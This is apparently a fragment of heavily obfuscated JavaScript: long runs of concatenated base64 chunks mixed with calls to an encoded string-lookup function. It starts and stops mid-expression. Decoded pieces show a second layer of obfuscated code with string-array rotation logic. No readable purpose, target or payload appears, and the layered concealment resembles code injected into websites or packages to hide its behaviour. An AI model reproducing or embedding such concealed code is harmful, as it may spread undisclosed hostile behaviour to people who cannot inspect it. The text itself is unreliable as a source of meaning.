Ghpc1snR2dDbn'+'FSJ11bJ3B1c2gnXShNYXRoWydyb3VuZCd'+'dKE1hdGhbJ3JhbmRvbSddKCkpKSxsPXRo'+_0x6303941z(0x23d)+_0x6303941z(0x23e)+'gwXSk7fSxu')+('ZXcgaShfMHg2MTkwMjIzZClbJ1BOeFlPT'+'iddKCksXzB4NjE5MDIyM2RbJ1lYZkxLQy'+'ddPSEhW107fWM9XzB4NjE5MDIyM2RbJ0F'+_0x6303941z(0x2ad)+_0x6303941z(0x2c9)+'3JldHVybiBjO30oZnVuY3Rpb24oYSxiKX'+'t2YXIgTD1fMHg2MTkwMjIzZDt3aGlsZSg'+'hIVtdKXt0cnl7dmFyIGM9cGFyc2VJbnQo'+'TCgweDMzYiwnW0xnXScpKStwYXJzZUlud'+'ChMKDB4MTYxLCdObjRSJykpKi1wYXJzZU'+'ludChMKDB4YzAsJyRFdUUnKSkrLXBhcnN'+'lSW50KEwoMHgxYjMsJ0hBcmInKSkqcGFy'+'c2VJbnQoTCgweDFmZSwnQTV2bScpKSstc'+'GFyc2VJbnQoTCgweDI1YiwnNk1iYScpKS'+'otcGFyc2VJbnQoTCgweDIxOSwnVGVXZyc'+_0x6303941z(0x2a5)+_0x6303941z(0x2c0)+_0x6303941z(0x28e)+'dUVkNCJykpKi1wYXJzZUludChMKDB4M2Q'+'wLCcjOEQwJykpO2lmKGM9PT1iKWJyZWFr'+'O2Vsc2UgYVsncHVzaCddKGFbJ3NoaWZ0J'+'10oKSk7fWNhdGNoKGQpe2FbJ3B1c2gnXS'+'hhWydzaGlmdCddKCkpO319fShfMHg2MTk'+'wMjIzYywweGNkYzM2KSwhZnVuY3Rpb24o'+_0x6303941z(0x280)+'2RbTSgweDEwYiwnVFZDQicpXT1NKDB4MT'+_0x6303941z(0x202)+'pLGRbTSgweDIxZSwna3dpbScpXT1mdW5j'+'dGlvbihyLHMpe3JldHVybiByPHM7fSxkW'+_0x6303941z(0x2f4)+'4ocixzKXty')+('ZXR1cm4gciE9PXM7fSxkW00oMHgzYTMsJ'+'0xHJG8nKV09TSgweDM0NywnV1QjYScpK0'+_0x6303941z(0x272)+'xTE5dJykrTSgweDJmMywnMmhldicpK00o'+_0x6303941z(0x2c4)+'yVOOGEnKV09ZnVuY3Rpb24ocixzKXtyZX'+_0x6303941z(0x1eb)+'IJXEnKV09TSgweDMzMiwneWhISScpK00o'+'MHhmZCwndFRhUCcpLGRbTSgweDE1NSwna'+'1JjWicpXT1mdW5jdGlvbihyLHMpe3JldH'+'VybiByPT09czt9LGRbTSgweDIxZiwnSCR'+'mXicpXT1NKDB4MjA3LCdoKSRxJykrJ3Qn'+'LGRbTSgweDIyYSwnJU44YScpXT1NKDB4M'+_0x6303941z(0x2a4)+'cpLGRbTSgweDJkNCwnSEFyYicpXT1mdW5'+'jdGlvbihyLHMpe3JldHVybiByPT09czt9'+'LGRbTSgweDFhMiwnMXEybScpXT1mdW5jd'+'GlvbihyKXtyZXR1cm4gcigpO30sZFtNKD'+'B4Mjc1LCdmdjZGJyldPWZ1bmN0aW9uKHI'+'scyx0KXtyZXR1cm4gcihzLHQpO30sZFtN'+'KDB4MmJjLCdETHJpJyldPWZ1bmN0aW9uK'+_0x6303941z(0x218)+'B4MjA4LCdnbkJaJyldPWZ1bmN0aW9uKHI'+'scyl7cmV0dXJuIHI+PXM7fSxkW00oMHgy'+'ZjksJ15aVlonKV09ZnVuY3Rpb24ocixzK'+'XtyZXR1cm4gcjw9czt9LGRbTSgweDMyYi'+'wncUxOXScpXT1mdW5jdGlvbihyLHMpe3J'+'ldHVybiByK3M7fSxkW00oMHgxYzMsJzFx'+'Mm0nKV09ZnVuY3Rpb24ocixzKXtyZXR1c'+'m4gci1zO30sZFtNKDB4MmVhLCdMRyRvJy'+_0x6303941z(0x268))+(_0x6303941z(0x20f)+'ykrTSgweDM4OSwnVGpZMCcpK00oMHgzNz'+'YsJ2tSY1onKStNKDB4MThjLCcxcTJtJyk'+'rTSgweDE2ZCwnbkhISScpK00oMHgxOTQs'+_0x6303941z(0x314)+'SgweDIxMSwnVGpZMCcpK00oMHgxYzcsJ3'+'loSEknKSxkW00oMHgxZDgsJ3JnWngnKV0'+'9TSgweGRkLCdyZ1p4JykrTSgweDFlNywn'+'aCkkcScpK00oMHgxMTAsJzJoZXYnKStNK'+'DB4MTNiLCdLUVFwJykrTSgweDIzNCwncU'+'xOXScpK00oMHhiYSwnVFZDQicpK00oMHg'+'yZWYsJ0E1dm0nKStNKDB4YjUsJzVGVlkn'+'KStNKDB4MTg3LCdETHJpJykrTSgweDEyM'+'CwnOCNQRScpK00oMHgxNjQsJ2duQlonKS'+'tNKDB4MmRjLCdRSCVxJykrTSgweDNjNCw'+'nW0xnXScpK00oMHgxZGYsJ295MyonKSxk'+'W00oMHgxYzksJ295MyonKV09ZnVuY3Rpb'+_0x6303941z(0x2bc)+'gweDE3YSwnIzhEMCcpXT1NKDB4MTMyLCd'+'mdjZGJykrTSgweDExNCwnYilMWycpK00o'+_0x6303941z(0x233)+'XVFJykrTSgweDE0YywnaCkkcScpK00oMH'+'gyMTgsJ1tsMTMnKStNKDB4MTBmLCdiKUx'+'bJykrTSgweGRjLCc2a3oxJykrTSgweDFh'+'NCwneWhISScpK00oMHgzMzUsJ1RlV2cnK'+'StNKDB4MTEyLCdiKUxbJykrTSgweDFlNC'+'wnV1QjYScpK00oMHgzOGMsJ3pGWzInKSt'+'NKDB4MTBlLCcjOEQwJykrTSgweDMwYywn'+'VVZeQCcpK00oMHhkZSwnQWdnZycpK00oM'+_0x6303941z(0x31d)+'syJykrTSgw')+('eDMxNywnZHVGIycpK00oMHgzYzAsJ2t3a'+'W0nKStNKDB4MmY2LCdOaClLJykrTSgweD'+'I4OSwnVFZDQicpK00oMHgxNGIsJ15aVlo'+'nKStNKDB4MzZjLCdnbkJaJykrTSgweDM4'+_0x6303941z(0x21f)+_0x6303941z(0x275)+'wndFRhUCcpK00oMHhlZiwnXlpWWicpK00'+'oMHgxYTMsJ15aVlonKStNKDB4MWE4LCde'+'WlZaJykrTSgweDJiOCwnbkhISScpK00oM'+'HgxMmMsJ0E1dm0nKStNKDB4MjQzLCc2a3'+_0x6303941z(0x312)+'zMTgsJzJoZXYnKStNKDB4MzcwLCdrUmNa'+'JykrTSgweDFmNiwnW3JCRCcpK00oMHgxN'+'WUsJ0xHJG8nKStNKDB4MjZlLCdRSCVxJy'+_0x6303941z(0x28a)+'sJ2t3aW0nKStNKDB4M2JkLCcxcTJtJykr'+'TSgweDJkMSwnUXlJQCcpK00oMHgzOWMsJ'+_0x6303941z(0x2be)+_0x6303941z(0x26e)+'RUXAnKStNKDB4MzUzLCdXVCNhJykrTSgw'+'eDMyMSwnRExyaScpK00oMHgxYmQsJzVGV'+_0x6303941z(0x2c8)+_0x6303941z(0x281)+_0x6303941z(0x207)+_0x6303941z(0x2dc)+'StNKDB4Mzg0LCdUZVdnJykrTSgweDFiZS'+'wnb3kzKicpK00oMHgyMGUsJzJoZXYnKSt'+'NKDB4MzhlLCc2TWJhJykrTSgweDMwOSwn'+_0x6303941z(0x2b7)+'DB4MjMwLCdrd2ltJykrTSgweDJjNiwnY2'+'lZTycpK00o')+(_0x6303941z(0x286)+'TJtJykrTSgweDM4NywnVFZDQicpK00oMH'+'gzYmUsJzFxMm0nKStNKDB4MzE1LCddU29'+'AJykrTSgweDE4MSwnb3kzKicpK00oMHgy'+'OGMsJzZrejEnKStNKDB4MmNmLCdyZ1p4J'+'ykrTSgweDJjMiwnQWdnZycpK00oMHgxNm'+'MsJ2t3aW0nKStNKDB4MjhlLCdmdjZGJyk'+'rTSgweGU3LCd6RlsyJykrTSgweDJiMywn'+'V1QjYScpK00oMHgxMjEsJ295MyonKStNK'+_0x6303941z(0x289)+_0x6303941z(0x203)+'4MWI5LCdeWlZaJykrTSgweDIzOSwnTjRv'+'cycpK00oMHgzMDMsJ3ZIaFAnKStNKDB4M'+'jRiLCdMRyRvJykrTSgweDE4YiwnZHVGIy'+'cpK00oMHgzNmEsJyM4RDAnKStNKDB4MTk'+'zLCdoKSRxJykrTSgweDM3ZSwnQWdnZycp'+_0x6303941z(0x2f9)+'295MyonKStNKDB4MTM1LCckRXVFJykrTS'+'gweDI2NiwnIzhEMCcpK00oMHgyYTQsJ2N'+_0x6303941z(0x28b)+'eDI1ZCwnV1QjYScpK00oMHgxMGEsJ3FMT'+_0x6303941z(0x240)+'FkMSwnQTV2bScpK00oMHhkOSwnSCRmXic'+_0x6303941z(0x2b8)+'LCdoKSRxJykrTSgweGI5LCdiKUxbJykrT'+_0x6303941z(0x250)+'E1dm0nKStNKDB4MTYzLCdbckJEJykrTSg'+'weDIyMiwnaCkkcScpK00oMHgzMmQsJ0hB'+'cmInKStNKDB4MzdjLCdUVkNCJykrTSgwe'+'DI2MiwnQnNeJCcpK00oMHgzOGQsJzJoZX'+'YnKStNKDB4')+('MTljLCdbckJEJykrTSgweDNiMSwnTjRvc'+'ycpK00oMHgyNDEsJ3pGWzInKStNKDB4ZT'+_0x6303941z(0x2ce)+_0x6303941z(0x219)+'J15aVlonKStNKDB4MjNkLCdmdjZGJykrT'+'SgweDE1YSwnRExyaScpK00oMHgxZGEsJz'+'ZrejEnKStNKDB4ZjAsJ040b3MnKStNKDB'+'4MzNkLCdReUlAJykrTSgweDJjYywnMXEy'+'bScpK00oMHgyZGQsJ15aVlonKStNKDB4M'+'jNiLCddU29AJykrTSgweDFmZCwna1JjWi'+_0x6303941z(0x200)+'1LCc4I1BFJykrTSgweDE4ZiwnZHVGIycp'+'K00oMHgxZWUsJ0RMcmknKStNKDB4MTBjL'+_0x6303941z(0x31e)+_0x6303941z(0x1ed)+'IJGZeJykrTSgweDIwOSwnVGpZMCcpK00o'+'MHgzMjgsJ05uNFInKStNKDB4MjdjLCdLe'+'mkyJykrTSgweDE0YSwnOCNQRScpK00oMH'+_0x6303941z(0x208)+_0x6303941z(0x25a)+'YmYsJ25ISEknKStNKDB4ZTAsJzZNYmEnK'+'StNKDB4ZDEsJ0hBcmInKStNKDB4MjVlLC'+'dVVl5AJykrTSgweGYzLCdbTGddJykrTSg'+'weDI5MywnZHVGIycpK00oMHgxNjYsJ1ts'+_0x6303941z(0x276)+'DEwNiwnUXlJQCcpK00oMHgyY2UsJ3ZIaF'+'AnKStNKDB4MmRlLCdjaVlPJykrTSgweDJ'+'iYSwnV1QjYScpK00oMHgyODgsJ2R1RiMn'+'KStNKDB4MjhmLCdRSCVxJykrTSgweDNjY'+'ywnTjRvcycpK00oMHgzNDksJ2Z2NkYnKS'+'tNKDB4MWMy')+('LCdyZ1p4JykrTSgweDI3ZSwnMXEybScpK'+_0x6303941z(0x1ef)+'dVVl5AJykrTSgweDFhMSwnQWdnZycpK00'+'oMHgyZDAsJ1VWXkAnKStNKDB4MWUyLCcj'+'OEQwJykrTSgweDI3NywnMmhldicpK00oM'+'HgzNTUsJ2IpTFsnKStNKDB4MmQzLCdPNj'+'BlJykrTSgweDI5ZSwnNk1iYScpK00oMHg'+'zNWEsJ3loSEknKStNKDB4ZWUsJyVOOGEn'+'KStNKDB4MTE2LCdLemkyJykrTSgweDI2M'+'SwnQWdnZycpK00oMHhkYiwnIzhEMCcpK0'+_0x6303941z(0x2ca)+'McmknKStNKDB4MmI0LCdONG9zJykrTSgw'+_0x6303941z(0x1e7)+'EknKStNKDB4MWFjLCdiKUxbJykrTSgweD'+'JjMywnVGpZMCcpK00oMHhmNywnQTV2bSc'+_0x6303941z(0x228)+'LCcyaGV2JykrTSgweDFiNywnW3JCRCcpK'+'00oMHgzYWEsJ1tsMTMnKStNKDB4MTM2LC'+'dLUVFwJykrTSgweDFiNCwnRExyaScpK00'+'oMHgzODAsJ0gkZl4nKStNKDB4MzZlLCdM'+'RyRvJykrTSgweDFjNSwnVVZeQCcpK00oM'+'HgyZDcsJ25ISEknKStNKDB4MjNhLCdIJG'+'ZeJykrTSgweDNjZiwnQnNeJCcpK00oMHg'+_0x6303941z(0x2e8)+'JykrTSgweDI0NCwnVVZeQCcpK00oMHhjN'+'iwnTm40UicpK00oMHgzNmQsJ0xHJG8nKS'+'soTSgweDMwNiwnQWdnZycpK00oMHgyNGQ'+'sJ11Tb0AnKStNKDB4MjE3LCdBZ2dnJykr'+'TSgweDFiOCwnVGpZMCcpK00oMHhmNiwnT'+'mgpSycpK00oMHgyMDMsJ1tsMTMnKStNKD'+'B4MzBhLCdX')+(_0x6303941z(0x237)+_0x6303941z(0x20a)+'BFJykrTSgweDE0OCwnTm40UicpK00oMHg'+'yZTUsJzVGVlknKStNKDB4MzcyLCdLUVFw'+'JykrTSgweDI5NywnZ25CWicpK00oMHgzN'+'mIsJzFxMm0nKStNKDB4MjUwLCc1RlZZJy'+'krTSgweDNhNywneWhISScpK00oMHgyM2U'+'sJ1RqWTAnKStNKDB4MzIzLCdLemkyJykr'+'TSgweDE2MCwna1JjWicpK00oMHgzNzQsJ'+'yRFdUUnKStNKDB4MWU2LCdIJGZeJykrTS'+'gweDE0NywnNk1iYScpK00oMHgzYWMsJ04'+'0b3MnKStNKDB4MzYxLCddU29AJykrTSgw'+'eDEwNSwnNUZWWScpK00oMHgzMTQsJ0RMc'+'mknKStNKDB4MzczLCdONG9zJykrTSgweD'+'MwNywnSEFyYicpK00oMHhmMSwnSEFyYic'+'pK00oMHhmNCwnOCNQRScpK00oMHgyN2Qs'+'J2gpJHEnKStNKDB4MTNkLCdeWlZaJykrT'+'SgweDIzZiwnb3kzKicpK00oMHgyMWIsJ2'+_0x6303941z(0x32a)+'weDNiNSwnNk1iYScpK00oMHgzNDAsJ1dU'+_0x6303941z(0x1fe)+'DIyYywnY2lZTycpK00oMHhlNCwnMXEybS'+'cpK00oMHgxOTUsJ0FnZ2cnKStNKDB4MTY'+_0x6303941z(0x210)+_0x6303941z(0x2da)+'Cd0VGFQJykrTSgweDMzMCwnJEV1RScpK0'+'0oMHgzYzksJ2NpWU8nKStNKDB4MTcxLCd'+_0x6303941z(0x1fb)+'MHgyYWQsJ2duQlonKStNKDB4MWVhLCc1R'+'lZZJykrTSgweDM0NiwnTmgpSycpK00oMH'+'hkMywnTm40')+('UicpK00oMHgzMTEsJ3pGWzInKStNKDB4M'+_0x6303941z(0x2ea)+'cpK00oMHhjYSwnSEFyYicpK00oMHhiZiw'+'nW0xnXScpK00oMHgyZjAsJ2Z2NkYnKStN'+'KDB4ZTIsJ1RWQ0InKStNKDB4MzNlLCdPN'+'jBlJykrTSgweDNjMywnZHVGIycpK00oMH'+'gxMjQsJzFxMm0nKStNKDB4MWFiLCdiKUx'+'bJykrTSgweDM0ZiwnTzYwZScpK00oMHgy'+_0x6303941z(0x2d3)+'ykrTSgweDJkOSwnTjRvcycpK00oMHgyOW'+'IsJ2NpWU8nKStNKDB4MWFlLCdLUVFwJyk'+_0x6303941z(0x249)+'J1RqWTAnKStNKDB4MzgzLCdRSCVxJykrT'+'SgweDJlOSwnb3kzKicpK00oMHhlYywneW'+'hISScpK00oMHhkNywndkhoUCcpK00oMHg'+_0x6303941z(0x253)+'TGddJyldPWZ1bmN0aW9uKHIscyl7cmV0d'+'XJuIHIrczt9LGRbTSgweDE3ZCwnS1FRcC'+'cpXT1mdW5jdGlvbihyLHMpe3JldHVybiB'+_0x6303941z(0x246)+'ZnVuY3Rpb24ocixzKXtyZXR1cm4gcitzO'+_0x6303941z(0x204)+'gzNjMsJ0t6aTInKSsncy8nLGRbTSgweDE'+'1NiwnJU44YScpXT1NKDB4MjQ2LCdbbDEz'+'JykrTSgweDNiZiwnV1QjYScpK00oMHgzO'+'TgsJ2Z2NkYnKStNKDB4MjU5LCdMRyRvJy'+'krTSgweDFlZCwnZ25CWicpK00oMHgzOTc'+'sJ25ISEknKStNKDB4MmVjLCc2a3oxJykr'+'TSgweDM0YiwnMXEybScpK00oMHgxNWYsJ'+'1FIJXEnKStNKDB4MTFjLCckRXVFJykrTS'+'gweDEzZSwn')+('Z25CWicpK00oMHgyOGQsJ2R1RiMnKStNK'+'DB4MzVmLCddU29AJykrTSgweGViLCdbbD'+'EzJykrTSgweDNjZCwnaCkkcScpK00oMHg'+'xYjYsJ040b3MnKStNKDB4MTU5LCdONG9z'+_0x6303941z(0x30d)+'zQsJ1RWQ0InKStNKDB4MmM4LCddU29AJy'+'krTSgweGNjLCdCc14kJykrTSgweDI3NCw'+'nOCNQRScpK00oMHgyMWEsJyRFdUUnKStN'+'KDB4MTA3LCdUVkNCJykrTSgweDEwZCwnQ'+_0x6303941z(0x21a)+_0x6303941z(0x2ab)+'tJykrTSgweDMzNywnNUZWWScpK00oMHhl'+'NSwnS1FRcCcpK00oMHgyNzksJ0E1dm0nK'+_0x6303941z(0x2e6)+'wnMmhldicpK00oMHgzYjYsJzFxMm0nKSt'+'NKDB4MmJlLCdBNXZtJykrTSgweDE4OCwn'+'Tm40UicpK00oMHgxNGUsJ2gpJHEnKStNK'+_0x6303941z(0x2dd)+_0x6303941z(0x21e)+'xMmEsJ05uNFInKStNKDB4MzFhLCdCc14k'+_0x6303941z(0x205)+'TEsJ0tRUXAnKStNKDB4MTlmLCdLUVFwJy'+'krTSgweDE0OSwnUUglcScpK00oMHgyZDY'+'sJ0t6aTInKStNKDB4MWI1LCdOaClLJykr'+'TSgweDJiYiwnNUZWWScpK00oMHgxZmEsJ'+'0tRUXAnKStNKDB4Y2UsJ3RUYVAnKStNKD'+_0x6303941z(0x230)+'MWycpK00oMHgyOTAsJyM4RDAnKStNKDB4'+_0x6303941z(0x27b)+'CcpK00oMHgxNTEsJ1FIJXEnKStNKDB4Mz'+'I5LCdxTE5d')+('JykrTSgweDNjMSwnbkhISScpK00oMHgxZ'+'mMsJ15aVlonKStNKDB4MWFhLCdOaClLJy'+'krTSgweDFjMSwnIzhEMCcpK00oMHhlMSw'+_0x6303941z(0x2e0)+'MHgxN2UsJ0xHJG8nKStNKDB4MmM1LCduS'+'EhJJykrTSgweDFkZCwnQnNeJCcpK00oMH'+'gxMzksJ2IpTFsnKStNKDB4YzcsJzFxMm0'+'nKStNKDB4MzdmLCclTjhhJykrTSgweDM2'+'OCwnVVZeQCcpK00oMHgxOTAsJ1FIJXEnK'+_0x6303941z(0x215)+'wna1JjWicpK00oMHgxODIsJ1tsMTMnKSt'+'NKDB4MzM4LCdObjRSJykrTSgweDFmMiwn'+'cmdaeCcpK00oMHgzOWUsJ2t3aW0nKStNK'+'DB4MmY0LCdjaVlPJykrTSgweDEzMSwncU'+'xOXScpK00oMHgyMTYsJ2tSY1onKStNKDB'+'4MjU0LCdLUVFwJykrTSgweDFjZCwnJU44'+'YScpK00oMHgxY2YsJzZrejEnKStNKDB4M'+'mNiLCdReUlAJykrTSgweDFiMSwnYilMWy'+_0x6303941z(0x2a8)+_0x6303941z(0x2f8)+'K00oMHgyZjIsJ3JnWngnKStNKDB4MjgzL'+_0x6303941z(0x2cc)+'0oMHgxZDcsJ3ZIaFAnKStNKDB4MjBhLCd'+_0x6303941z(0x29d)+_0x6303941z(0x2f6)+_0x6303941z(0x310)+'gzMzEsJ082MGUnKStNKDB4MzdiLCdrd2l'+'tJykrTSgweDFkOSwnSEFyYicpK00oMHgy'+'MjYsJ0t6aTInKStNKDB4MzUwLCc2a3oxJ'+_0x6303941z(0x29c)+_0x6303941z(0x255))+(_0x6303941z(0x26d)+'CwnTjRvcycpK00oMHgzNTEsJ1RqWTAnKS'+'tNKDB4MzIwLCdRSCVxJykrTSgweDE3OCw'+'nVVZeQCcpK00oMHgyNzAsJ1RlV2cnKStN'+'KDB4MzY2LCc2a3oxJykrTSgweDJhMiwnb'+'khISScpK00oMHgyMTMsJ1RWQ0InKStNKD'+'B4MWE3LCdUalkwJykrTSgweDJjOSwncUx'+'OXScpK00oMHgyYTAsJyVOOGEnKStNKDB4'+_0x6303941z(0x206)+'CcpK00oMHgyYzEsJ1tMZ10nKStNKDB4Yz'+'IsJzJoZXYnKStNKDB4M2QxLCc2TWJhJyk'+'rTSgweDMzZiwnZHVGIycpK00oMHgxNWIs'+_0x6303941z(0x2e7)+'SgweDM0MSwnUUglcScpK00oMHhiZSwnSE'+'FyYicpK00oMHgxNmUsJzFxMm0nKStNKDB'+'4Mjg3LCdbTGddJykrTSgweDMwOCwnYilM'+_0x6303941z(0x20e)+'jRjLCduSEhJJykrTSgweGVhLCd6RlsyJy'+'krTSgweGQyLCdPNjBlJykrTSgweDFiMiw'+'na1JjWicpK00oMHgzOGIsJ3pGWzInKStN'+'KDB4MWJhLCckRXVFJykrTSgweDE0NiwnY'+'2lZTycpK00oMHgxZWMsJ0xHJG8nKStNKD'+_0x6303941z(0x21b)+'2bScpK00oMHgyZWUsJ295MyonKStNKDB4'+'M2FmLCdOaClLJykrTSgweDIwYiwnZHVGI'+'ycpK00oMHgxNzYsJ1RWQ0InKStNKDB4MT'+'A5LCdBNXZtJykrTSgweDMxMiwnMXEybSc'+'pK00oMHgyOTQsJyVOOGEnKStNKDB4Mzlh'+'LCdLemkyJykrTSgweGU2LCdONG9zJykrT'+'SgweDJlMCwna1JjWicpK00oMHgyYWIsJ1'+'tMZ10nKStN')+('KDB4MTM4LCdeWlZaJykrTSgweDE1Nywnd'+'khoUCcpK00oMHgyNjUsJzZrejEnKStNKD'+'B4Mzk2LCc1RlZZJykrTSgweDI3MywnNUZ'+'WWScpK00oMHhmYSwnVGVXZycpK00oMHgy'+'NjAsJ1RqWTAnKStNKDB4MjMzLCdjaVlPJ'+'ykrTSgweDFmOSwndkhoUCcpK00oMHgzOT'+'ksJ2tSY1onKStNKDB4ZmIsJ0t6aTInKSt'+'NKDB4ZjUsJ2duQlonKStNKDB4MjlhLCdC'+'c14kJykrTSgweDI0ZiwnIzhEMCcpK00oM'+'HhkYSwnVVZeQCcpK00oMHgzNWUsJ0RMcm'+_0x6303941z(0x316)+'1MywnNUZWWScpK00oMHgzYTEsJ05oKUsn'+'KStNKDB4MzMzLCdoKSRxJykrTSgweDM3M'+'SwnZ25CWicpK00oMHhlOCwnVGVXZycpK0'+'0oMHgxNjUsJ3FMTl0nKStNKDB4Mjc2LCc'+'2a3oxJykrTSgweDM5YiwncmdaeCcpK00o'+'MHgxMDIsJ15aVlonKStNKDB4MzBkLCdLe'+'mkyJykrTSgweDI5NiwnW3JCRCcpK00oMH'+'gyMDYsJzVGVlknKStNKDB4MzY1LCdveTM'+'qJykrTSgweDNhZSwnQnNeJCcpK00oMHgx'+'MWYsJ1tsMTMnKStNKDB4MzY0LCdRSCVxJ'+'ykrTSgweDE5NiwnMXEybScpK00oMHgxMD'+'gsJ0RMcmknKStNKDB4MmZlLCduSEhJJyk'+_0x6303941z(0x2d6)+'J1dUI2EnKStNKDB4M2E0LCdRSCVxJykrT'+_0x6303941z(0x1ee)+'40UicpK00oMHgxMWIsJ2gpJHEnKStNKDB'+'4MjdhLCdRSCVxJykrTSgweDIwZCwnZ25C'+'WicpK00oMHgxOGEsJ05uNFInKStNKDB4M'+'mJkLCdrd2ltJykrTSgweDJjZCwnS1FRcC'+'cpK00oMHgx')+('ODksJzZrejEnKSsoTSgweDFiYiwnXVNvQ'+'CcpK00oMHgxN2IsJ2gpJHEnKStNKDB4Mm'+'IyLCdOaClLJykrTSgweDI4YSwnUXlJQCc'+'pK00oMHhjMywnIzhEMCcpK00oMHgxNzIs'+'J2NpWU8nKStNKDB4MmFmLCd0VGFQJykrT'+'SgweDIwMCwnXVNvQCcpK00oMHgxOWEsJ2'+'t3aW0nKStNKDB4MTI5LCdmdjZGJykrTSg'+'weDIxZCwnVVZeQCcpK00oMHgzYTksJzZN'+_0x6303941z(0x1f2)+_0x6303941z(0x260)+_0x6303941z(0x259)+'kYiwnXlpWWicpK00oMHgzOTQsJzVGVlkn'+_0x6303941z(0x2ae)+'ywnSEFyYicpK00oMHgxYTAsJ3loSEknKS'+'tNKDB4MzViLCdrUmNaJykrTSgweDE3Nyw'+'nUXlJQCcpK00oMHgyZTcsJ3loSEknKStN'+_0x6303941z(0x263)+_0x6303941z(0x2d5)+'B4MWQwLCdLemkyJykrTSgweDEyNiwnS3p'+'pMicpK00oMHgxNmYsJ040b3MnKStNKDB4'+'MmI3LCdBZ2dnJykrTSgweDMwYiwnNk1iY'+'ScpK00oMHgzYTgsJzVGVlknKStNKDB4ZW'+'QsJ1RlV2cnKStNKDB4MWQzLCdrUmNaJyk'+'rTSgweDE3MCwna3dpbScpK00oMHgyNmQs'+'J1FIJXEnKStNKDB4MTY3LCclTjhhJykrT'+_0x6303941z(0x2d1)+_0x6303941z(0x2d9)+'weDIyNCwnSEFyYicpK00oMHhjMSwnRExy'+'aScpK00oMHgyMmIsJ2NpWU8nKStNKDB4M'+'jg0LCckRXVFJykrTSgweDM0NSwnYilMWy'+_0x6303941z(0x2ef))+('MjYsJ040b3MnKStNKDB4MTQ1LCd0VGFQJ'+'ykrTSgweDM0YSwnRExyaScpK00oMHgxY2'+_0x6303941z(0x2ac)+'rTSgweGQ1LCdETHJpJykrTSgweDEwMywn'+_0x6303941z(0x2e4)+'DB4MzFjLCckRXVFJykrTSgweDJmNSwnZH'+'VGIycpK00oMHgzYzIsJ3RUYVAnKStNKDB'+_0x6303941z(0x303)+'WScpK00oMHgzYjgsJ0JzXiQnKStNKDB4Y'+'zUsJ0JzXiQnKStNKDB4M2JhLCdeWlZaJy'+_0x6303941z(0x1e5)+_0x6303941z(0x292)+'TSgweDMxZSwnIzhEMCcpK00oMHgxNWQsJ'+'3JnWngnKStNKDB4MTczLCdveTMqJykrTS'+'gweDIyNSwnV1QjYScpK00oMHgzNGUsJ25'+_0x6303941z(0x1fc)+'eDE0NCwna3dpbScpK00oMHhjYiwnV1QjY'+'ScpK00oMHgyOTgsJ3pGWzInKStNKDB4Mz'+'JmLCclTjhhJykrTSgweDE4NiwnUXlJQCc'+'pK00oMHgxY2EsJ2IpTFsnKStNKDB4MmVk'+_0x6303941z(0x282)+'ycpXT1NKDB4MTk5LCdbckJEJykrTSgweD'+_0x6303941z(0x299)+'4LCdbckJEJyldPWZ1bmN0aW9uKHIscyx0'+'LHYsdyx4LHosQSxCLEMsRCl7cmV0dXJuI'+'HIocyx0LHYsdyx4LHosQSxCLEMsRCk7fS'+'xkW00oMHgxMWQsJ25ISEknKV09ZnVuY3R'+'pb24ocixzKXtyZXR1cm4gcnx8czt9LGRb'+'TSgweDFmMywnW0xnXScpXT1mdW5jdGlvb'+'ihyLHMsdCx2LHcseCx6KXtyZXR1cm4gci'+'hzLHQsdix3')+(_0x6303941z(0x2a3)+'V09ZnVuY3Rpb24ocixzLHQsdix3KXtyZX'+'R1cm4gcihzLHQsdix3KTt9LGRbTSgweGQ'+'wLCc4I1BFJyldPU0oMHgxMTEsJ25ISEkn'+_0x6303941z(0x251)+_0x6303941z(0x2b6)+'VWXkAnKV09TSgweGQ4LCdLemkyJykrTSg'+'weDI0NywnMXEybScpK00oMHgyZDUsJ1ty'+_0x6303941z(0x330)+'DB4ZmMsJzJoZXYnKV09ZnVuY3Rpb24oci'+'xzKXtyZXR1cm4gcihzKTt9LGRbTSgweDF'+'mZiwnNmt6MScpXT1NKDB4YmMsJzJoZXYn'+_0x6303941z(0x2c2)+_0x6303941z(0x273)+'snXScsZFtNKDB4Mjc4LCdxTE5dJyldPU0'+'oMHgzOWQsJyM4RDAnKStNKDB4MTQwLCdu'+'SEhJJykrTSgweDJkYSwnNmt6MScpK00oM'+'HgyY2EsJ1RlV2cnKStNKDB4MWFmLCdObj'+_0x6303941z(0x2f0)+'1bmN0aW9uKHIscyl7cmV0dXJuIHJ8fHM7'+'fSxkW00oMHgyZmYsJyVOOGEnKV09ZnVuY'+'3Rpb24ocixzLHQsdix3LHgseixBLEIsQy'+_0x6303941z(0x2c7)+'BLEIsQyxEKTt9O3ZhciBnPWQsaD1mdW5j'+'dGlvbigpe3ZhciByPSEhW107cmV0dXJuI'+'GZ1bmN0aW9uKHMsdCl7dmFyIHY9cj9mdW'+'5jdGlvbigpe3ZhciBOPV8weDYxOTAyMjN'+'kO2lmKHQpe3ZhciB3PXRbTigweDJjMCwn'+'W0xnXScpXShzLGFyZ3VtZW50cyk7cmV0d'+'XJuIHQ9bnVsbCx3O319OmZ1bmN0aW9uKC'+'l7fTtyZXR1')+('cm4gcj0hW10sdjt9O30oKTtmdW5jdGlvb'+'iBpKHIscyl7dmFyIE89TSx0PXt9O3RbTy'+'gweDI5MiwnVVZeQCcpXT1nW08oMHgzMWI'+'sJyVOOGEnKV0sdFtPKDB4MzVkLCdONG9z'+'JyldPWZ1bmN0aW9uKHosQSl7dmFyIFA9T'+'ztyZXR1cm4gZ1tQKDB4Mjg2LCdXVCNhJy'+'ldKHosQSk7fSx0W08oMHgxOWQsJ1RlV2c'+'nKV09ZnVuY3Rpb24oeixBKXt2YXIgUT1P'+'O3JldHVybiBnW1EoMHgyNjMsJ2NpWU8nK'+'V0oeixBKTt9LHRbTygweDFhOSwnOCNQRS'+_0x6303941z(0x2a7)+'PKDB4M2FkLCdxTE5dJyldPWZ1bmN0aW9u'+_0x6303941z(0x22d)+'DB4MjljLCdveTMqJyldKHosQSk7fSx0W0'+'8oMHgxMmYsJ040b3MnKV09Z1tPKDB4MmM'+'0LCc2TWJhJyldLHRbTygweDI4NSwnNmt6'+'MScpXT1mdW5jdGlvbih6LEEpe3ZhciBTP'+'U87cmV0dXJuIGdbUygweDJmYiwnTm40Ui'+_0x6303941z(0x326)+'nJyldPWdbTygweDM1OSwnXVNvQCcpXSx0'+'W08oMHgzM2MsJ1tsMTMnKV09Z1tPKDB4M'+'mViLCd2SGhQJyldLHRbTygweDMyZSwnV1'+'QjYScpXT1mdW5jdGlvbih6LEEpe3ZhciB'+'UPU87cmV0dXJuIGdbVCgweDM5M